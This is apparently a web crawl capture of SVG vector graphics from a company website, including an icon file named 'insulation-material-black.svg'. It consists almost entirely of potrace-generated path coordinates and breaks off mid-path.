-28 17 0 18 -35 24 -137 22 -40 0 -61 8 -54 20 17 27 -53 2 -76 -28 -10 -12 -12 -6 -5 16 9 27 4 34 -15 27 -16 -6 -40 0 -53 13 -20 17 -23 17 -13 0z"></path><path d="M2209 4134 c-30 -121 -2 -264 54 -270 52 -6 53 -4 36 70 -10 42 -18 114 -19 161 0 94 -50 122 -71 39z"></path><path d="M3840 3879 c-1162 -78 -1500 -106 -1500 -123 0 -10 11 -12 25 -3 17 10 16 4 -2 -19 -38 -46 -103 -44 -103 3 0 36 -58 103 -88 103 -9 0 -9 -460 -1 -1023 11 -768 9 -1019 -8 -1009 -44 27 -23 -24 22 -53 38 -24 57 -25 125 -3 l80 26 -75 -4 c-112 -5 -109 -29 -119 1006 -6 534 -3 903 5 820 7 -82 15 -229 16 -326 2 -135 9 -173 28 -161 18 11 20 7 5 -14 -13 -18 -18 -268 -14 -679 4 -417 12 -639 25 -620 10 17 19 109 19 205 l0 175 125 3 c69 1 146 4 171 7 25 2 124 11 220 18 96 8 208 19 249 26 l75 11 0 -194 c0 -147 6 -192 25 -186 19 6 28 133 35 507 9 435 20 523 47 367 12 -68 37 -116 65 -127 18 -7 26 -26 20 -47 -6 -19 -15 -69 -20 -111 -5 -41 -25 -116 -44 -166 -43 -114 29 -174 131 -109 46 29 64 3 31 -45 -53 -76 -1 -174 94 -174 l45 0 -43 30 c-83 58 11 196 104 154 79 -36 51 -184 -35 -184 -12 0 -16 -5 -10 -12 18 -18 92 28 115 73 17 30 12 60 -18 129 l-39 89 49 39 c44 35 140 38 119 3 -5 -7 17 -10 48 -5 58 8 130 61 145 106 7 20 377 64 666 79 35 2 45 7 25 13 -34 9 -38 21 -41 131 -1 30 -8 55 -15 55 -7 0 -23 36 -37 80 -13 44 -32 80 -41 80 -10 0 -24 18 -31 40 -7 22 -21 36 -30 30 -9 -6 -31 4 -48 21 -24 24 -40 26 -72 9 -22 -12 -51 -16 -64 -8 -13 8 -17 5 -9 -8 8 -12 -2 -31 -22 -42 -19 -12 -28 -21 -19 -21 8 -1 4 -14 -10 -29 -14 -15 -33 -24 -41 -19 -8 5 -16 2 -17 -7 -5 -61 -20 -92 -61 -128 -26 -23 -36 -35 -22 -28 16 8 20 1 13 -19 -18 -45 -48 -17 -49 45 0 47 -3 49 -21 19 -11 -19 -16 -43 -10 -52 6 -9 -3 -16 -19 -16 -16 0 -29 18 -29 41 0 34 -14 43 -74 47 -97 7 -88 -29 -92 403 -4 393 -14 434 -87 361 -11 -11 -103 -22 -203 -25 l-184 -4 0 -106 c0 -63 -8 -101 -19 -95 -20 13 -101 -25 -126 -59 -8 -11 -15 -2 -17 20 -1 22 -8 132 -15 245 l-13 205 60 9 c277 42 1107 57 1143 21 46 -46 21 -58 -63 -30 -111 37 -290 10 -290 -43 0 -35 10 -39 75 -30 41 6 170 17 285 23 340 18 406 29 378 62 -27 33 -118 38 -118 7 0 -12 -17 -16 -38 -10 -21 7 -44 3 -51 -8 -8 -12 -42 -20 -77 -19 l-64 2 65 18 c36 11 65 32 65 47 0 19 40 32 135 43 74 9 119 19 100 23 -19 4 -35 16 -35 26 0 30 -67 22 -117 -13 -51 -36 -53 -35 -72 27 -13 43 -9 45 96 45 61 0 116 9 123 20 7 11 -6 20 -29 20 -22 0 -41 9 -41 20 0 11 -14 20 -31 20 -17 0 -26 -8 -20 -19 6 -10 3 -24 -9 -31 -11 -7 -20 2 -20 19 0 39 -49 38 -760 -10z m657 -108 c10 -90 -66 -139 -126 -79 -29 28 -28 36 4 90 46 79 112 72 122 -11z m-157 30 c0 -30 -60 -81 -96 -81 -29 1 -30 3 -4 20 31 20 12 28 -50 23 -161 -13 -955 -63 -1005 -63 -37 0 -62 -8 -56 -18 14 -23 -36 -42 -112 -42 -34 0 -54 8 -47 20 7 11 -9 20 -38 20 -62 0 -81 -28 -42 -60 19 -16 64 -21 121 -15 84 10 91 7 85 -32 -6 -46 -176 -79 -176 -34 0 11 -28 21 -61 21 -34 0 -56 -8 -50 -18 6 -10 -15 -24 -47 -31 -79 -18 -262 -8 -262 14 0 10 -20 15 -45 11 -25 -4 -43 -18 -40 -31 3 -16 -18 -25 -56 -25 -39 0 -56 -8 -48 -21 8 -13 43 -17 86 -10 257 42 703 59 703 27 0 -24 -28 -30 -135 -28 -187 2 -565 -29 -614 -51 -41 -18 148 -13 584 16 177 11 205 9 205 -18 0 -26 -38 -31 -251 -32 -303 -2 -513 -29 -477 -61 10 -9 158 -5 328 10 171 14 330 26 355 27 42 1 45 -7 45 -129 0 -71 -8 -130 -17 -130 -25 0 -25 -146 0 -162 33 -21 50 -558 17 -558 -20 0 -19 -7 1 -32 39 -46 -7 -67 -151 -68 -126 -1 -467 -30 -595 -51 l-75 -13 0 571 c0 502 -4 573 -32 589 -24 14 -33 55 -37 176 l-5 158 157 0 c86 0 157 -6 157 -13 0 -46 -31 -77 -76 -77 -50 0 -50 1 -13 29 22 17 28 30 15 30 -13 1 -37 -13 -55 -30 -23 -24 -31 -25 -33 -5 -1 20 -4 20 -11 1 -6 -14 -23 -25 -39 -25 -15 0 -28 -10 -28 -22 0 -15 37 -18 116 -8 93 10 122 7 143 -18 37 -46 135 -41 161 8 13 24 43 41 76 42 53 2 53 2 6 15 -26 8 -55 32 -63 55 -15 39 -4 41 428 66 244 14 520 31 613 36 94 6 236 13 316 16 80 3 151 11 158 18 19 19 66 14 66 -7z m-1692 -38 c17 -27 -73 -59 -118 -42 -41 15 -41 16 50 46 46 15 57 14 68 -4z m-3 -148 c-11 -40 -8 -42 21 -18 19 15 28 37 21 48 -7 11 0 16 15 11 41 -14 34 -57 -13 -89 -60 -39 -131 10 -87 59 40 46 56 41 43 -11z m971 -375 c47 -39 110 -313 101 -440 -2 -36 28 -82 109 -166 190 -196 184 -213 -76 -237 -185 -17 -195 -16 -278 33 -47 27 -93 43 -101 35 -9 -8 -12 -1 -7 15 6 17 29 29 53 28 54 -2 55 -2 -17 102 -56 81 -60 100 -63 288 -2 110 -10 196 -19 191 -9 -6 -11 -26 -4 -45 10 -30 8 -30 -17 2 -27 35 -30 35 -68 -10 l-39 -46 45 38 c25 21 45 31 45 21 0 -9 -20 -39 -45 -66 -25 -27 -34 -43 -20 -35 14 8 25 5 25 -6 0 -11 -16 -18 -35 -17 -27 2 -35 22 -36 88 -1 46 3 84 10 83 6 0 16 1 21 3 40 16 80 14 80 -3 0 -13 12 -11 30 4 17 14 30 42 30 62 0 21 10 38 22 38 12 0 17 13 11 29 -23 61 172 70 243 11z m-1341 -865 c-4 -102 -7 -18 -7 185 0 204 3 287 7 185 4 -102 4 -268 0 -370z m2197 395 c21 -85 -52 -170 -81 -95 -13 33 -15 33 -34 -1 -45 -81 -99 28 -54 111 22 41 23 41 50 4 28 -37 29 -37 40 5 14 54 63 39 79 -24z m-10 -205 c3 -33 3 -33 12 0 10 40 45 47 48 10 1 -20 3 -20 11 0 16 40 67 29 67 -15 0 -48 -228 -62 -247 -15 -6 15 -10 11 -11 -10 -3 -53 -202 -46 -202 7 0 23 14 34 40 33 22 -2 40 -13 40 -24 0 -12 7 -11 15 2 14 22 76 37 180 44 30 2 46 -9 47 -32z m-991 -246 c18 -30 5 -39 -68 -48 -73 -9 -100 17 -48 47 46 27 99 27 116 1z"></path><path d="M4440 3781 c0 -11 -16 -15 -35 -8 -27 8 -29 6 -7 -9 15 -11 21 -30 13 -42 -7 -12 -4 -22 8 -22 11 0 21 10 21 21 0 12 9 16 20 9 11 -7 20 6 20 29 0 22 -9 41 -20 41 -11 0 -20 -9 -20 -19z"></path><path d="M2640 3230 c0 -34 -11 -51 -35 -52 -58 -2 -154 -20 -163 -30 -5 -5 80 -5 189 1 185 8 191 7 84 -12 -96 -18 -115 -28 -117 -64 -2 -39 -4 -38 -18 7 l-16 50 -2 -47 c-2 -37 -11 -45 -41 -38 -55 15 -65 -33 -14 -65 76 -48 124 -39 116 23 -1 7 12 18 29 25 17 6 25 3 18 -8 -7 -11 1 -14 19 -8 17 7 31 21 31 32 0 11 15 15 32 8 24 -9 29 -4 20 19 -6 17 -3 26 7 20 10 -7 24 -2 31 10 9 14 21 15 38 0 18 -15 25 -12 25 8 0 16 -9 24 -19 17 -12 -7 -14 -2 -5 12 8 14 27 20 42 15 18 -7 24 2 19 29 -4 21 1 34 11 27 10 -6 19 3 19 20 0 17 9 31 19 31 11 0 17 -11 14 -25 -4 -14 -3 -18 2 -10 5 8 19 9 32 1 13 -7 11 2 -4 20 -51 63 -363 49 -363 -16z m172 -17 c3 -21 -10 -33 -34 -33 -21 0 -39 11 -40 25 -1 20 -3 20 -11 0 -15 -37 -47 -30 -47 10 0 48 125 46 132 -2z"></path><path d="M2382 3250 c-13 -58 3 -942 17 -957 17 -17 683 41 701 61 5 6 -111 6 -260 -1 -148 -7 -295 -12 -326 -13 -32 0 -51 -9 -44 -20 7 -11 -2 -20 -20 -20 -26 0 -32 21 -31 105 2 131 -31 872 -37 845z"></path><path d="M2465 3247 c-30 -12 -34 -67 -5 -67 11 0 20 13 20 29 0 30 74 36 112 8 13 -10 21 -5 21 13 0 30 -91 40 -148 17z"></path><path d="M2533 2839 c-39 -46 -73 -126 -73 -170 0 -21 25 -29 90 -29 50 0 90 -9 90 -21 0 -12 10 -15 23 -7 14 9 18 5 9 -9 -9 -14 -2 -23 17 -23 17 0 31 11 31 25 0 15 6 17 15 5 20 -27 71 -37 55 -10 -7 11 -1 21 14 23 14 2 -14 9 -64 17 -86 13 -83 14 45 17 116 3 201 40 100 44 -30 2 -30 4 5 21 32 15 27 17 -27 11 -43 -4 -70 3 -77 20 -6 15 -25 28 -43 29 -22 1 -25 5 -7 12 16 6 1 24 -40 46 -40 22 -74 29 -85 18 -26 -24 -56 -23 -41 2 21 34 1 22 -37 -21z m167 -92 c0 -15 -11 -27 -25 -28 -14 0 -58 -5 -99 -11 -65 -10 -73 -6 -71 31 4 50 195 58 195 8z"></path><path d="M2890 2624 c5 -6 -6 -23 -25 -39 -19 -15 -25 -23 -12 -17 13 7 28 -2 35 -19 6 -18 21 -26 32 -19 24 15 26 -10 3 -46 -19 -30 -164 -26 -161 5 6 53 -5 71 -43 71 -23 0 -36 -9 -29 -20 7 -12 21 -16 30 -10 9 6 23 2 30 -10 8 -12 -19 -20 -68 -20 -63 0 -78 6 -69 30 6 16 21 24 32 17 12 -8 15 -4 7 10 -8 13 -32 23 -53 23 -22 0 -39 9 -39 20 0 11 -25 19 -55 17 -48 -2 -49 -4 -10 -11 25 -5 40 -17 34 -27 -6 -10 -2 -35 9 -54 20 -33 21 -33 21 0 1 19 11 35 22 35 13 0 16 -17 9 -40 -13 -41 0 -48 80 -41 33 2 35 -1 10 -18 -23 -15 -8 -21 60 -23 50 -1 73 -7 52 -12 -57 -15 -254 14 -241 35 6 11 -5 19 -25 19 -40 0 -95 -72 -68 -89 57 -35 522 12 522 53 0 13 -11 11 -30 -4 -26 -22 -29 -20 -18 7 7 18 20 33 29 33 9 0 12 29 8 64 -4 35 1 70 12 77 11 7 -7 12 -40 12 -34 0 -57 -4 -51 -9z"></path><path d="M1478 3655 c-10 -31 -8 -95 4 -95 8 0 11 -16 8 -35 -4 -19 -9 -35 -10 -35 -2 0 -6 -23 -9 -52 -2 -28 6 -51 18 -51 15 0 23 42 23 116 0 69 -8 117 -21 117 -11 0 -7 9 9 20 20 13 22 19 5 20 -14 0 -26 -2 -27 -5z"></path><path d="M3820 3640 c-113 -14 -90 -25 50 -25 106 1 110 2 110 25 0 11 -11 19 -25 17 -14 -2 -74 -10 -135 -17z"></path><path d="M4320 3549 c-351 -29 -320 -24 -320 -44 0 -9 146 -5 325 8 179 14 350 25 380 26 30 0 55 10 55 21 0 23 -29 23 -440 -11z"></path><path d="M4302 3476 c-197 -14 -276 -27 -299 -50 -29 -29 -20 -30 98 -19 71 7 215 17 319 23 105 7 219 16 255 22 l65 10 0 -501 c0 -321 7 -501 20 -501 24 0 28 993 4 1008 -38 23 -210 26 -462 8z"></path><path d="M4430 3385 c-43 -32 -29 -65 28 -65 79 0 122 18 122 52 0 30 -114 39 -150 13z"></path><path d="M4142 3345 c-12 -19 -21 -24 -21 -10 -1 31 -101 34 -101 3 0 -12 14 -17 31 -10 17 6 26 4 20 -6 -13 -21 115 -43 129 -23 15 22 100 39 100 21 0 -31 70 -6 76 27 10 50 -205 48 -234 -2z"></path><path d="M1470 2965 c4 -19 8 -42 8 -50 1 -8 17 -15 34 -15 28 0 29 5 5 34 -18 22 -19 29 -2 19 17 -10 21 -5 13 16 -17 43 -66 39 -58 -4z"></path><path d="M1498 2718 c-14 -47 -7 -194 10 -217 17 -22 16 -25 -5 -13 -19 12 -25 4 -20 -29 19 -127 59 -58 52 88 -5 123 -25 213 -37 171z"></path><path d="M4265 2374 c-209 -15 -265 -26 -265 -48 0 -21 15 -26 55 -18 30 6 136 16 235 23 231 15 493 46 507 59 14 14 -218 7 -532 -16z"></path><path d="M4216 2166 c-51 -8 -54 -16 -60 -122 l-6 -114 -120 -2 c-188 -3 -512 -29 -600 -48 -44 -10 -219 -29 -390 -43 -170 -14 -294 -29 -274 -33 30 -6 633 35 964 66 55 6 190 18 300 29 110 10 272 24 360 30 88 7 205 17 260 24 55 6 94 5 86 -3 -8 -9 -98 -23 -200 -33 -102 -10 -330 -32 -506 -50 -176 -18 -373 -34 -439 -36 -70 -2 -122 -14 -127 -28 -4 -12 -22 -23 -41 -23 -19 0 -25 -7 -12 -15 11 -8 20 -58 19 -110 0 -52 4 -94 10 -94 55 8 86 36 40 38 l-50 2 47 40 c36 30 40 39 15 39 -18 0 -32 9 -32 19 0 11 14 15 30 8 17 -6 30 -2 30 9 0 10 22 23 48 28 44 9 47 4 42 -67 -6 -71 -3 -77 45 -77 51 0 51 1 14 32 -33 27 -34 30 -4 20 43 -13 47 25 5 41 -16 6 -30 19 -30 29 0 9 14 12 30 5 17 -6 30 -2 30 9 0 12 -16 26 -35 31 -19 6 -1 5 40 -1 45 -6 75 -2 75 10 0 11 18 16 40 10 22 -6 40 -19 40 -28 0 -10 14 -18 30 -18 36 0 40 33 5 47 -15 6 -11 10 10 11 22 1 35 -13 35 -38 0 -22 10 -40 22 -40 12 0 17 14 11 30 -8 20 1 30 28 30 21 0 39 10 39 22 0 17 7 17 27 0 42 -34 16 -262 -29 -262 -10 0 -18 -18 -18 -40 0 -31 13 -40 60 -40 64 0 93 105 35 125 -18 6 -19 16 -3 37 11 15 20 66 19 113 -1 52 5 77 17 65 12 -12 28 -6 45 16 22 28 29 29 44 6 10 -15 28 -22 39 -15 22 14 103 25 299 43 140 12 166 -28 93 -141 -26 -39 -27 -49 -5 -51 15 -1 -2 -14 -38 -30 -90 -39 -93 -133 -5 -178 88 -45 52 -145 -45 -127 -14 3 -106 -3 -205 -12 -295 -27 -330 -27 -330 2 0 15 -13 27 -30 27 -16 0 -30 -13 -30 -30 0 -39 -40 -46 -355 -61 -186 -9 -265 -6 -265 9 0 12 -9 22 -20 22 -11 0 -18 -11 -15 -25 3 -16 -39 -29 -125 -39 -282 -34 -516 -58 -650 -69 -77 -6 -171 -18 -210 -27 l-70 -16 65 -2 c35 -1 238 16 450 37 212 22 502 49 645 61 143 12 296 25 340 30 44 4 278 23 520 42 242 18 442 34 444 36 2 2 16 154 31 340 l27 336 -191 -13 c-105 -7 -222 -18 -261 -24 -46 -6 -61 -4 -44 8 32 23 28 227 -5 222 -11 -2 -45 -7 -75 -11z m480 -620 c8 -50 -44 -74 -77 -35 -19 23 -18 36 2 60 32 39 67 27 75 -25z"></path><path d="M3070 1797 c-121 -10 -292 -14 -380 -9 -93 5 -131 3 -90 -6 58 -12 44 -16 -84 -23 -173 -11 -216 -41 -213 -149 2 -59 2 -59 17 10 8 39 16 59 17 45 2 -18 17 -19 56 -4 56 21 128 8 152 -29 10 -15 14 -13 15 5 0 20 7 22 26 7 32 -27 134 -17 154 15 8 14 36 22 62 20 27 -3 62 0 78 6 106 40 140 37 140 -15 0 -57 16 -62 69 -23 22 16 33 40 25 59 -9 23 -3 29 19 20 17 -6 39 1 49 16 13 21 17 17 18 -17 0 -25 9 -45 19 -45 11 0 15 16 8 35 -9 29 -7 30 10 5 16 -22 11 -40 -19 -72 l-40 -43 47 9 c35 7 54 -3 71 -37 20 -41 23 -42 19 -7 -3 22 -18 51 -35 64 -26 20 -26 25 5 37 19 7 35 25 35 39 0 17 15 22 43 15 35 -9 41 -4 31 21 -7 20 1 41 22 53 41 24 -22 23 -346 -2z"></path><path d="M2140 1620 c0 -33 -9 -60 -21 -60 -13 0 -19 -91 -18 -251 3 -306 24 -307 42 -2 6 122 19 257 27 298 10 51 8 75 -7 75 -13 0 -23 -27 -23 -60z"></path><path d="M2220 1478 c0 -81 -4 -211 -9 -288 -8 -117 -7 -125 8 -50 22 118 33 455 15 473 -8 7 -14 -53 -14 -135z"></path><path d="M3070 1600 c7 -11 -1 -14 -19 -8 -17 7 -31 2 -31 -10 0 -12 14 -22 30 -22 17 0 30 -9 30 -21 0 -12 12 -10 28 5 20 18 22 34 8 51 -25 29 -64 34 -46 5z"></path><path d="M4260 1550 c0 -65 5 -70 61 -70 55 0 60 5 51 55 -5 30 -9 62 -10 70 -7 60 -102 9 -102 -55z"></path><path d="M3788 1557 c-9 -14 -5 -18 9 -9 16 10 19 -4 10 -47 -11 -58 -9 -61 53 -61 50 0 62 7 52 32 -7 17 -12 49 -12 70 0 43 -87 55 -112 15z"></path><path d="M3525 1544 c-87 -6 -107 -34 -60 -81 20 -20 19 -29 -5 -44 -25 -16 -25 -18 5 -19 23 0 35 16 36 45 0 42 2 42 27 10 40 -52 112 -46 112 10 -1 70 -23 85 -115 79z"></path><path d="M3180 1490 c0 -16 -9 -30 -20 -30 -11 0 -20 9 -20 20 0 11 -16 20 -35 20 -30 -1 -31 -3 -5 -20 20 -13 22 -19 5 -20 -14 0 -25 -18 -25 -40 0 -34 13 -40 90 -40 90 0 90 0 90 70 0 57 -8 70 -40 70 -22 0 -40 -13 -40 -30z"></path><path d="M2698 1491 c-4 -4 -44 -11 -88 -15 l-80 -8 -6 -134 c-6 -149 -9 -146 141 -121 l75 12 0 126 c0 110 -17 165 -42 140z"></path><path d="M2335 1412 c-54 -41 -50 -192 5 -178 43 11 55 78 16 91 -15 5 -17 21 -7 46 15 34 19 31 37 -27 22 -72 60 -76 71 -6 12 84 -55 125 -122 74z"></path><path d="M3729 1113 c-18 -72 22 -133 87 -133 83 0 147 54 140 117 -9 79 -208 93 -227 16z"></path><path d="M2874 1068 c-25 -26 -15 -122 16 -148 71 -59 219 16 207 104 -7 47 -185 82 -223 44z"></path><path d="M3740 895 c-46 -75 -47 -84 -19 -136 33 -63 212 -56 242 10 68 150 -138 266 -223 126z"></path><path d="M2881 827 c-42 -54 -50 -99 -29 -155 19 -50 220 -45 247 7 76 140 -119 273 -218 148z"></path><path d="M2153 687 c-22 -23 -15 -42 20 -56 34 -13 72 24 55 53 -12 19 -56 21 -75 3z"></path><path d="M2050 533 c82 -75 110 -88 110 -53 0 11 -10 20 -21 20 -12 0 -55 24 -95 52 l-74 52 80 -71z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alsuhaili.com/wp-content/uploads/2020/06/insulation-material-black.svg
body_size: 3799
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="675.000000pt" height="675.000000pt" viewBox="0 0 675.000000 675.000000" preserveAspectRatio="xMidYMid meet"><metadata> Created by potrace 1.10, written by Peter Selinger 2001-2011 </metadata><g transform="translate(0.000000,675.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M2515 6735 c-7 -11 -45 -17 -145 -24 -152 -11 -279 -27 -328 -43 -19 -5 -57 -14 -85 -18 -29 -5 -72 -14 -97 -20 -91 -24 -156 -42 -185 -52 -16 -5 -43 -13 -60 -18 -46 -13 -97 -31 -127 -46 -14 -8 -33 -14 -41 -14 -9 0 -28 -6 -44 -14 -15 -8 -44 -21 -63 -29 -61 -27 -304 -148 -335 -168 -16 -10 -39 -23 -50 -29 -65 -35 -254 -166 -280 -195 -5 -6 -30 -27 -55 -47 -68 -53 -139 -124 -215 -213 -38 -44 -72 -81 -77 -83 -4 -2 -8 -8 -8 -14 0 -5 -19 -35 -43 -66 -24 -31 -47 -64 -50 -72 -4 -8 -16 -30 -28 -49 -63 -104 -132 -263 -148 -341 -4 -19 -13 -51 -19 -70 -32 -100 -33 -205 -29 -1785 2 -994 8 -1600 14 -1635 15 -83 34 -152 49 -182 8 -14 14 -34 14 -43 0 -9 6 -29 13 -43 8 -15 22 -45 32 -67 9 -22 21 -47 26 -55 5 -8 19 -35 32 -60 62 -122 172 -266 307 -401 129 -130 201 -193 262 -231 27 -16 48 -34 48 -39 0 -5 5 -9 11 -9 6 0 28 -12 48 -28 40 -30 67 -47 96 -62 11 -6 34 -19 50 -29 32 -21 275 -143 335 -168 19 -9 48 -22 63 -29 16 -8 35 -14 44 -14 8 0 27 -6 41 -14 30 -15 81 -33 127 -46 17 -5 44 -13 60 -18 29 -10 91 -27 185 -52 25 -6 59 -14 75 -16 17 -3 59 -11 95 -19 210 -45 385 -59 740 -59 376 -1 511 10 740 59 36 8 79 16 95 19 17 2 50 10 75 16 94 25 156 42 185 52 17 5 44 13 60 18 46 13 97 31 127 46 14 8 33 14 41 14 9 0 28 6 44 14 15 7 44 20 63 28 19 9 51 22 70 31 19 9 42 18 50 21 8 3 23 10 33 16 9 5 25 15 35 20 9 6 23 12 30 15 6 3 18 7 25 10 6 3 35 19 62 36 28 17 62 35 78 42 15 6 27 15 27 19 0 5 10 13 23 18 28 13 53 28 98 62 20 16 42 28 48 28 6 0 11 4 11 8 0 5 28 29 63 54 79 58 283 261 344 342 26 34 51 66 58 71 6 6 15 17 19 25 8 17 19 36 57 95 14 22 34 59 45 82 29 64 41 56 104 -62 28 -53 107 -171 128 -192 10 -10 35 -40 56 -66 56 -71 140 -155 236 -237 47 -40 87 -77 88 -81 2 -5 8 -9 14 -9 5 0 35 -19 66 -42 61 -46 71 -52 144 -95 27 -16 48 -31 48 -35 0 -5 9 -8 19 -8 11 0 22 -4 25 -9 5 -7 36 -25 125 -71 9 -5 48 -23 86 -40 39 -17 77 -36 85 -41 8 -5 22 -12 30 -15 8 -3 29 -12 45 -19 17 -8 39 -15 50 -17 20 -3 20 3 23 1562 l2 1565 -32 13 c-18 7 -46 19 -63 27 -16 7 -37 16 -45 19 -8 4 -42 22 -75 41 -33 19 -71 39 -85 45 -14 6 -39 22 -57 36 -17 13 -35 24 -38 24 -4 0 -24 14 -45 30 -21 17 -42 30 -47 30 -5 0 -23 13 -41 29 -17 16 -60 51 -94 77 -87 66 -217 201 -303 314 -39 52 -74 102 -78 110 -4 8 -16 29 -26 45 -32 49 -61 110 -61 127 0 9 -7 21 -15 28 -8 7 -15 22 -15 34 0 11 -7 30 -15 40 -8 11 -15 33 -15 49 0 15 -5 38 -12 50 -12 24 -21 90 -43 337 -15 176 -29 255 -51 308 -8 18 -14 43 -14 55 0 12 -7 31 -15 41 -8 11 -15 30 -15 42 0 12 -7 27 -15 34 -8 7 -15 17 -15 23 0 10 -55 123 -84 172 -112 194 -320 420 -526 574 -128 95 -145 107 -177 121 -13 5 -23 13 -23 18 0 4 -12 13 -27 20 -16 6 -50 25 -78 42 -27 16 -57 33 -65 36 -8 3 -22 10 -30 15 -8 5 -22 12 -30 15 -8 3 -22 10 -30 15 -8 5 -22 12 -30 15 -8 3 -30 12 -47 20 -123 54 -159 69 -208 87 -77 28 -110 39 -140 47 -29 8 -55 16 -127 41 -18 6 -51 15 -73 19 -39 7 -86 18 -175 40 -25 6 -80 15 -124 21 -43 5 -83 12 -89 16 -5 3 -67 10 -136 14 -130 8 -165 15 -155 30 3 5 -106 9 -258 9 -221 0 -265 -2 -273 -15z m580 -294 c77 -6 156 -15 175 -21 19 -5 53 -10 75 -10 22 0 56 -5 75 -11 19 -5 58 -14 85 -18 72 -12 221 -49 290 -73 17 -5 44 -13 60 -18 17 -5 55 -18 85 -30 30 -12 67 -24 82 -27 15 -3 33 -11 39 -19 6 -8 18 -14 26 -14 8 0 27 -6 41 -14 15 -7 89 -44 165 -82 75 -37 137 -72 137 -76 0 -4 5 -8 12 -8 15 0 168 -101 168 -112 0 -4 5 -8 11 -8 38 0 409 -368 409 -405 0 -4 14 -24 30 -45 17 -21 30 -42 30 -48 0 -5 7 -15 15 -22 8 -7 15 -20 15 -30 0 -10 7 -23 15 -30 8 -7 15 -20 15 -30 0 -10 7 -23 15 -30 8 -7 15 -21 15 -30 0 -10 6 -31 14 -47 20 -40 38 -100 47 -153 4 -25 12 -65 18 -90 13 -58 13 -273 0 -325 -5 -22 -14 -62 -18 -90 -11 -63 -22 -96 -78 -225 -17 -40 -21 -48 -58 -118 -15 -29 -30 -52 -34 -52 -3 0 -12 -14 -20 -32 -8 -17 -21 -38 -30 -47 -9 -9 -31 -37 -50 -61 -54 -70 -130 -149 -206 -215 -90 -79 -191 -155 -203 -155 -6 0 -12 -5 -14 -11 -3 -10 -64 -48 -123 -79 -11 -6 -33 -19 -50 -30 -52 -33 -254 -130 -345 -165 -25 -9 -60 -23 -78 -31 -18 -8 -39 -14 -47 -14 -8 0 -29 -6 -47 -14 -32 -13 -88 -30 -200 -60 -104 -28 -154 -39 -210 -46 -31 -4 -61 -11 -67 -14 -6 -4 -57 -11 -113 -17 -57 -5 -125 -13 -153 -18 -85 -16 -605 -14 -720 3 -55 9 -136 20 -180 26 -153 22 -180 26 -215 37 -51 16 -118 33 -174 43 -27 5 -54 14 -60 20 -5 5 -22 10 -36 10 -14 0 -35 7 -46 15 -10 8 -29 15 -41 15 -22 0 -67 17 -126 46 -16 8 -37 14 -47 14 -9 0 -23 7 -30 15 -7 8 -19 15 -27 15 -8 0 -27 6 -41 14 -15 8 -47 24 -72 36 -25 11 -52 25 -60 30 -8 5 -22 11 -30 14 -8 4 -28 15 -45 26 -16 11 -39 24 -50 30 -11 6 -29 16 -40 23 -98 61 -125 80 -125 88 0 5 -5 9 -11 9 -28 0 -240 192 -350 316 -22 26 -87 117 -114 162 -6 9 -22 35 -35 57 -14 22 -33 58 -44 80 -10 22 -25 52 -32 67 -8 14 -14 34 -14 45 0 10 -7 27 -15 37 -8 11 -15 31 -15 45 0 14 -6 43 -14 66 -24 67 -41 294 -28 361 7 31 12 71 12 88 0 28 12 73 42 161 6 17 13 42 15 57 3 15 11 33 19 39 8 6 14 22 14 35 0 12 4 25 9 28 5 4 19 27 32 52 34 72 116 188 194 278 105 120 308 293 423 361 9 6 35 22 57 36 22 14 47 28 55 32 8 4 22 11 30 15 40 23 58 33 95 50 22 11 47 22 55 26 8 3 22 10 30 15 8 5 33 17 55 26 22 10 52 24 67 32 14 7 34 13 45 13 10 0 27 7 37 15 11 8 29 15 41 15 12 0 30 7 41 15 10 8 30 15 44 15 15 0 30 4 36 10 5 5 30 14 54 19 64 14 128 31 180 47 25 8 57 14 72 14 15 0 39 5 55 11 15 6 60 14 98 19 39 4 106 13 150 19 212 30 454 33 760 12z m2175 -3583 c0 -895 -2 -1040 -16 -1102 -23 -107 -43 -175 -78 -266 -3 -8 -10 -22 -14 -30 -23 -39 -33 -58 -53 -100 -13 -25 -41 -70 -64 -100 -22 -30 -49 -68 -58 -83 -42 -66 -338 -347 -366 -347 -6 0 -11 -4 -11 -9 0 -5 -21 -22 -46 -38 -26 -15 -58 -36 -73 -45 -14 -10 -35 -22 -46 -28 -11 -6 -33 -19 -50 -29 -16 -11 -77 -43 -135 -71 -102 -51 -135 -66 -202 -94 -18 -8 -50 -21 -71 -30 -21 -9 -46 -16 -55 -16 -10 0 -22 -4 -28 -9 -5 -6 -27 -14 -49 -20 -22 -5 -53 -14 -70 -19 -73 -25 -113 -36 -150 -43 -22 -4 -58 -12 -80 -18 -127 -31 -178 -41 -217 -41 -24 0 -59 -5 -78 -10 -47 -14 -335 -35 -485 -35 -150 0 -438 21 -485 35 -19 5 -57 10 -84 10 -27 0 -75 6 -105 14 -72 18 -146 35 -196 45 -37 7 -77 18 -150 43 -16 5 -43 13 -60 18 -48 13 -98 31 -128 46 -16 8 -35 14 -44 14 -8 0 -27 6 -41 13 -28 15 -86 41 -112 51 -8 3 -22 10 -30 15 -8 5 -35 19 -60 31 -25 12 -72 37 -105 55 -33 19 -70 39 -82 44 -13 6 -23 15 -23 20 0 5 -10 12 -22 15 -65 17 -362 271 -445 379 -26 34 -53 67 -59 72 -12 11 -96 139 -107 165 -4 8 -11 22 -16 30 -5 8 -12 22 -15 30 -3 8 -10 22 -15 30 -8 14 -15 29 -55 123 -9 21 -16 50 -16 65 0 16 -5 33 -11 39 -26 26 -32 199 -36 1191 -4 1053 -4 1041 32 1014 6 -4 23 -26 38 -50 47 -72 276 -294 387 -375 58 -42 112 -82 121 -90 8 -7 22 -17 30 -20 8 -4 28 -16 44 -27 17 -11 39 -24 50 -30 11 -6 47 -26 80 -45 109 -61 276 -139 385 -180 25 -9 60 -23 78 -31 18 -8 39 -14 47 -14 8 0 29 -6 47 -14 31 -13 59 -21 200 -61 206 -57 435 -91 733 -109 183 -12 258 -12 450 0 126 7 250 18 275 23 25 6 63 10 85 10 22 1 69 7 105 16 36 8 101 22 145 31 84 17 169 39 220 56 17 6 44 13 60 16 17 2 39 11 50 18 11 8 31 14 45 14 14 0 34 7 44 15 11 8 28 15 37 15 10 0 31 7 48 15 17 8 45 22 62 30 17 8 39 15 49 15 9 0 23 7 30 15 7 8 19 15 27 15 8 0 27 6 41 14 15 8 34 17 42 20 8 3 22 10 30 15 8 5 22 12 30 15 8 4 29 15 45 26 17 11 41 24 54 30 28 12 323 208 331 220 3 4 43 